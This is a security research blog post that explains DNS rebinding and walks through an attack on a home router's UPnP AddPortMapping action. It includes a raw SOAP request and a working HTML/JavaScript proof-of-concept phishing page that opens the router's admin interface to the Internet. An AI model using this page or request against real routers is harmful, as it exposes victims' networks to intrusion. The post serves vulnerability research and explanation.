2021-2-26 10:17:0 Author: blog.mindedsecurity.com(查看原文) 阅读量:17 收藏

Authors

Giovanni Guido

Alessandro Braccio

Abstract

In this first blog post about DNS rebinding topic, we are going to show a practical example of DNS Rebinding attack against UPnP services exposed in a local network.

The goal of this post series is to show real attack scenarios against devices exposing services on a local network.

That case study tends to happen usually on IoT interconnected home or smart office devices, which are a very interesting scenario from an attacker perspective.

Introduction

Nowadays, IoT devices are around us in every environment, starting from our home in which smart devices interact with each other in order to simplify our daily tasks. These devices usually use different protocols in their communication, from common HTTP requests to Bluetooth Low Energy, but also pretty old protocols that are having a comeback such as UPnP ( Universal Plug and Play ).

The main and most sensitive part of the services implemented by IoT smart devices are usually not directly exposed over the external network, therefore an attacker would need to gain a position within the local network in order to exploit them.

The purpose of this first post is to give an overview of the DNS Rebinding attack technique and to show a practical example involving common UPnP services implemented by typical home devices, such as routers.

The DNS Rebinding Attack

In short, DNS Rebinding is an attack technique that allows to bypass the Same Origin Policy (SOP), by exploiting the DNS cache of the browsers themselves.

An attacker, after a first phase in which the victims are induced to visit a malicious web page, tricks the users' browser by using a controlled DNS server.

This attack is normally used to compromise devices present in a local network in order to use them as relay points, bypassing the local network NAT trust boundary. Below a scheme showing a more detailed example and the related steps:

In particular:

- - The attacker sets up a DNS service for a malicious domain.

- - The attacker tricks a victim into accessing the controlled malicious domain. This step could be done using phishing techniques, such as Cross-Site Scripting, Content Manipulation or Social Network and Instant Messaging spam.

- - Victim's browser, by visiting the malicious domain, will make a query for that domain's DNS settings.

- - The malicious DNS server responds to the query with the actual IP address of the domain.

Meanwhile, victim's browser caches the returned IP address.

- - Since the attacker has configured the DNS Time-To-Live (TTL) at the lowest possible value, when the cache retention time expires, the user's browser makes another DNS request for the same domain as it needs a new IP address.

- - The malicious DNS service, this time, responds with a private IP address, such as 192.168.1.1, related to a device present inside the target private network.

- - At this point, in victim's browser, all origin-based security policies enforced by the Same Origin Policy are potentially bypassed as the address related to the initial origin has been compromised. Therefore, any JavaScript code previously loaded from the malicious website is now able to access to any HTTP resource locally exposed in LAN by the target device pointing to 192.168.1.1.

Now, supposing a Smart TV as the subject of the DNS Rebinding attack, which behavior can be considered exposed to such attacks?

The Smart TV web server expects to receive requests with known and trusted values inside the HTTP “Host” header, for instance a legit request should contain “Host: 192.168.1.53”, where “192.168.1.53” is the IP address of the TV itself. A header such as “Host: attacker.mindedsecurity.com” should therefore raise a warning in the application.

So, if the target device does not properly validate the “Host” header and it shows the same behavior with tampered values (i.e. the response is the same), this can be considered as likely exploitable,via DNS Rebinding attacks.

The following sections describe a practical example of DNS Rebinding attack against a home router.

In this first example, it will be shown how to exploit the IGD Profile from UPnP protocol implemented by some routers, in order to perform a NAT Injection attack.

However, it should be considered that this is just one of the possible attack scenarios and that DNS Rebinding attack possibilities are limitless especially in the IoT era.

The UPnP Protocol

An interesting example of local service is UPnP, which is a pretty old protocol that is coming back from the past thanks to the growth of smart devices.

UPnP is a protocol designed to support automatic device discovery within a network without any configurations from the users. This way, for instance, a smart TV application can expose a UPnP service in a local network (e.g. a home network) in order to give to the user the opportunity to control the video player from his smartphone or other devices. The UPnP stack includes different protocols such as TCP, UDP, HTTP and SOAP and can be summarized as follows:

Some of these layers are briefly described below, but for more details the UPnP Device Architecture specification could be considered.

Discovering UPnP devices & services inside a local network

When a UPnP "client" (control point) is added to a local network, it starts looking for UPnP devices and services by using the SSDP (Simple Service Discovery Protocol) protocol: the control point performs a M-SEARCH HTTPU (HTTP over UDP) discovery request to a specific multicast address (239.255.255.250). All the listening devices will then reply with a unicast HTTPU response as shown in the following image.

HOST: 239.255.255.250:1900MAN: "ssdp:discover"Example of a SSDP response from a home router:

LOCATION: http://192.168.1.1:41952/RInc4AcPDaf/EXT:SERVER: POSIX, UPnP/1.0, Intel MicroStack/1.0.2777USN: uuid:c6bbfad2-190b-4fcc-b0d9-fd63781a49ce::urn:schemas-upnp-org:service:ContentDirectory:1CACHE-CONTROL: max-age=1800ST: urn:schemas-upnp-org:service:ContentDirectory:1There are a lot of UPnP discovery tools available in the wild. However, if you want to get your hands dirty in order to understand the UPnP protocol, just a few lines of code are necessary to perform the SSDP discovery.

The SSDP response contains information related to the location of the Device Description resource, which is usually pointed by a URL inside the LOCATION response header.

As shown below, the Device Description is an XML document that contains information related to the device itself, such as the name of the device or details related to the manufacturer, and the description of the services and actions exposed by the device.

In short, this XML file contains all the information we need to know in order to identify the available services.

The IGD Profile

UPnP devices may implement custom profiles with custom services or use default ones.

A common profile used by many routers is the IGD profile, which includes a set of subprofiles related to the router configuration such as the “LANHostConfigManagement”, used for managing network configuration parameters, or the “WANIPConnection” which, as already described in the “Universal Plug and Play IGD A Fox in the Hen House" paper, exposes the "AddPortMapping" SOAP action that is particularly interesting from an attacker point of view.

The “AddPortMapping” action is commonly used by other devices in the LAN to create new port mapping rules on the WAN interface of the router.

However, an attacker may exploit this action to inject arbitrary rows in the port forwarding table in order to forward the traffic to other internal/external clients or to expose internal services externally, such as the router web administration interface.

As we saw from the discovery process, usually, UPnP services could be exploited if the attacker has access to the same local network of the target UPnP device.

Here comes the DNS Rebinding technique to the rescue!

Attacking Vulnerable UPnP services via DNS Rebinding Attack

Therefore, it is now pretty clear why a router that implements the IGD Profile and does not perform the validation of the Host header is a perfect target for a DNS Rebinding attack. Below is reported the SSDP response of a router with the UPnP IGD profile enabled. The scan was performed using a custom go script that basically performs the SSDP discovery process, reads the location of the Device Description resource and parses it in order to list also the services and actions available for a detected UPnP device.

[+] Found Upnp device at 192.168.1.1:1900[+] Device Description (Location: http://192.168.1.1:5431/igdevicedesc.xml -> 200)PresentationURL: FriendlyName: [REDACTED]Manufacturer: [REDACTED]ModelDescription: [REDACTED]ModelName: [REDACTED]ModelNumber: [REDACTED][+] Getting devices list and related service listurn:schemas-upnp-org:device:InternetGatewayDevice:1 ServiceType: urn:schemas-upnp-org:service:Layer3Forwarding:1 ServiceId: urn:upnp-org:serviceId:Layer3Forwarding1 ControlURL: /control/Layer3Forwarding EventSubURL: /event/Layer3Forwarding SCPDURL: /upnp/layer3forwardingSCPD.xml [+] Actions: SetDefaultConnectionService GetDefaultConnectionServiceurn:schemas-upnp-org:device:WANDevice:1 ServiceType: urn:schemas-upnp-org:service:WANCommonInterfaceConfig:1 ServiceId: urn:upnp-org:serviceId:wancommoninterfaceconfig1 ControlURL: /control/WANCommonInterfaceConfig EventSubURL: /event/WANCommonInterfaceConfig SCPDURL: /upnp/WAN/wancommoninterfaceconfigSCPD.xml [+] Actions: SetEnabledForInternet GetEnabledForInternet GetCommonLinkProperties GetTotalBytesSent GetTotalBytesReceived GetTotalPacketsSent GetTotalPacketsReceivedurn:schemas-upnp-org:device:WANConnectionDevice:1 ServiceType: urn:schemas-upnp-org:service:WANIPConnection:1 ServiceId: urn:upnp-org:serviceId:wanipconnection1 ControlURL: /control/WANIPConnection EventSubURL: /event/WANIPConnection SCPDURL: /upnp/WAN/wanipconnectionSCPD.xml [+] Actions: SetConnectionType GetConnectionTypeInfo GetAutoDisconnectTime SetAutoDisconnectTime GetIdleDisconnectTime SetIdleDisconnectTime GetWarnDisconnectDelay SetWarnDisconnectDelay GetStatusInfo GetNATRSIPStatus GetGenericPortMappingEntry GetSpecificPortMappingEntry AddPortMapping DeletePortMapping GetExternalIPAddress ForceTermination RequestTermination RequestConnection ServiceType: urn:schemas-upnp-org:service:WANCableLinkConfig:1 ServiceId: urn:upnp-org:serviceId:WANCableLinkConfig1 ControlURL: /control/WANCableLinkConfig EventSubURL: SCPDURL: /upnp/WAN/wancablelinkconfigSCPD.xml [+] Actions: GetCableLinkConfigInfo GetDownstreamFrequency GetDownstreamModulation GetUpstreamFrequency GetUpstreamModulation GetUpstreamChannelID GetUpstreamPowerLevel GetBPIEncryptionEnabled GetConfigFile GetTFTPServer ServiceType: urn:schemas-upnp-org:service:WANEthernetLinkConfig:1 ServiceId: urn:upnp-org:serviceId:wanetherlinkconfig1 ControlURL: /control/WANEthernetLinkConfig EventSubURL: /event/WANEthernetLinkConfig SCPDURL: /upnp/WAN/wanethernetlinkconfigSCPD.xml [+] Actions: GetEthernetLinkStatusThe “AddPortMapping” action of the “WANConnectionDevice” service is regularly present in the implemented IGD Profile.

Moreover, as shown in the HTTP request and response below, the router doesn't validate the Host header because it regularly returns a 200 response even if the value "attacker.mindedsecurity.com" is inserted within the Host header.

Request:

POST /control/WANIPConnection HTTP/1.1Host: attacker.mindedsecuritySOAPAction: "urn:schemas-upnp-org:service:WANIPConnection:1#AddPortMapping"Content-Type: text/xml; charset="utf-8"Content-Length: 714<?xml version="1.0"?><s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"> <s:Body> <u:AddPortMapping xmlns:u="urn:schemas-upnp-org:service:WANIPConnection:1"> <NewRemoteHost></NewRemoteHost> <NewExternalPort>8989</NewExternalPort> <NewProtocol>TCP</NewProtocol> <NewInternalPort>80</NewInternalPort> <NewInternalClient>192.168.1.1</NewInternalClient> <NewEnabled>1</NewEnabled> <NewPortMappingDescription>UPnP port mapping PoC</NewPortMappingDescription> <NewLeaseDuration>0</NewLeaseDuration> </u:AddPortMapping> </s:Body></s:Envelope>Response:



Content-Type: text/xml; charset="utf-8"Connection: closeContent-Length: 298<?xml version="1.0"?><s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><s:Body> <u:AddPortMappingResponse xmlns:u="urn:schemas-upnp-org:service:WANIPConnection:1"> </u:AddPortMappingResponse></s:Body></s:Envelope>The previous SOAP POST request, according to the AddPortMapping action specification, exposes the administration web interface running on 192.168.1.1:80 externally on port 8989, making then it accessible from Internet (if the NewRemoteHost is empty, its value is 0.0.0.0 by default).

The requirements are satisfied and, therefore, we can perform a DNS Rebinding attack against the router and inject this custom rule into its port forwarding table.

The following HTML page was used as Proof of Concept of phishing page. The page was runned on localhost and the attacker domain in this case was 127-0-0-1.192-168-1-1.attacker.mindedsecurity.com.

The JavaScript code embedded inside the page continuously performs the AddPortMapping SOAP POST request via XHR to http://127-0-0-1.192-168-1-1.attacker.mindedsecurity.com:5431.

<head> <script src="jquery.min.js"></script> <script> var URL = 'http://127-0-0-1.192-168-1-1.attacker.mindedsecurity:5431/control/WANIPConnection' var soapBody ='<?xml version="1.0"?> <s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><s:Body><u:AddPortMapping xmlns:u="urn:schemas-upnp-org:service:WANIPConnection:1"><NewRemoteHost></NewRemoteHost><NewExternalPort>8989</NewExternalPort><NewProtocol>TCP</NewProtocol><NewInternalPort>80</NewInternalPort><NewInternalClient>192.168.1.1</NewInternalClient><NewEnabled>1</NewEnabled><NewPortMappingDescription>UPnP port mapping PoC</NewPortMappingDescription><NewLeaseDuration>0</NewLeaseDuration></u:AddPortMapping></s:Body></s:Envelope>' function AddPortMapping() { jQuery.ajax ({ url: URL, type: "POST", data: soapBody, dataType: "xml", contentType: "text/xml; charset=utf-8" }); } function poll() { setTimeout(function () { AddPortMapping(); poll(); }, 180000); } $(document).ready(function () { poll(); }); </script></head><body> <h1>DNS Rebinding attack against vulnerable router - AddPortMapping</h1></body></html>The JavaScript code embedded in the HTML phishing page continuously performs the NAT Injection SOAP request via XHR, the attacker-controlled DNS server is hit multiple times and responds with the real IP address of the 127-0-0-1.192-168-1-1.attacker.mindedsecurity.com domain, which in this case is 127.0.0.1 because the web server was runned locally.

After a while, the DNS server returns the 192.168.1.1 IP address:

$ sudo python dns_server.py0 127-0-0-1.192-168-1-1.attacker.mindedsecurity.com -> 127.0.0.11 127-0-0-1.192-168-1-1.attacker.mindedsecurity.com -> 127.0.0.12 127-0-0-1.192-168-1-1.attacker.mindedsecurity.com -> 127.0.0.13 127-0-0-1.192-168-1-1.attacker.mindedsecurity.com -> 127.0.0.14 127-0-0-1.192-168-1-1.attacker.mindedsecurity.com -> 127.0.0.15 127-0-0-1.192-168-1-1.attacker.mindedsecurity.com -> 127.0.0.16 127-0-0-1.192-168-1-1.attacker.mindedsecurity.com -> 127.0.0.17 127-0-0-1.192-168-1-1.attacker.mindedsecurity.com -> 127.0.0.18 127-0-0-1.192-168-1-1.attacker.mindedsecurity.com -> 192.168.1.1. . .This way, the request was successfully sent to the router adding the new port mapping rule:

如有侵权请联系:admin#unsafe.sh